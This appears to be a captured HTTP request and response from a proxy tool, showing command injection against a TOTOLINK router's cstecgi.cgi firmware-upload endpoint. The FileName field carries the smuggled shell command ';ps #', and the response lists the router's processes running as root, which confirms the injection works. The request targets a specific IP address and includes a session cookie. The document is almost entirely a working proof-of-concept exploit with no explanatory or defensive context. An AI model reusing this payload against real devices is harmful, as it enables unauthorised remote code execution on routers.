 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 202.62.37.4:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------312030091121144719131809900093
Content-Length: 75
Origin: http://202.62.37.4:8090
DNT: 1
Connection: close
Referer: http://202.62.37.4:8090/advance/upload.html?time=1658246161107
Cookie: SESSION_ID=2:1658222420:2
{"FileName":";ps #","ContentLength":"1","topicurl":"UploadFirmwareFile"}
1
响应
Raw 头 Hex Render
1653 root 0 SW< [kworker/1:1H]
1794 root 1516 S /usr/sbin/ntpd -n -p pool.ntp.org -p -h -p cn.pool.n
1806 root 2072 S cste_sub -h 127.0.0.1 -t totolink/router/#
1807 root 2084 S mngTimer
1899 root 0 SW< [kworker/2:1H]
1919 root 800 S /usr/sbin/pptpd -c /var/etc/pptpd.conf
2010 root 1784 S /usr/bin/cs_statistics
2036 root 0 SW [RtmpCmdQTask]
2037 root 0 SW [RtmpWscTask]
2038 root 0 SW [HwCtrlTask]
2039 root 0 SW [ser_task]
2158 root 5280 S /usr/sbin/lighttpd -f /etc/lighttpd/lighttpd.conf
2364 root 0 SW [RtmpMlmeTask]
2624 root 0 SW [RtmpCmdQTask]
2625 root 0 SW [RtmpWscTask]
2626 root 0 SW [HwCtrlTask]
2627 root 0 SW [ser_task]
2641 root 0 SW [RtmpMlmeTask]
2732 root 1704 S /usr/sbin/pppd nodetach ipparam wan ifname pppoe-wan
3656 root 832 S crpc -c C8540R-1C -m A7100RU -v V7.4cu.2313
3714 nobody 2004 S /usr/sbin/dnsmasq -C /var/etc/dnsmasq.conf -k
20891 root 2196 S /usr/lib/lighttpd/web/cgi-bin/cstecgi.cgi
20895 root 1520 S sh -c rm -f ;ps #
20897 root 1516 R ps
{
"upgradeERR":"MM_cloud_fw2flash1"
}